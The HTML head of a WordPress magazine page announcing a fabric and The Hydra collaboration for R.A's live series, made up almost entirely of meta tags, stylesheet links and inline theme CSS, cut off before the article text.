

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/news-fabric-in-collaboration-with-the-hydra/
body_size: 45179
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; NEWS: FABRIC PARTNERS WITH THE HYDRA FOR R.A&#8217;S LIVE SERIES Comments Feed" href="https://theplayground.co.uk/news-fabric-in-collaboration-with-the-hydra/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fnews-fabric-in-collaboration-with-the-hydra%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area 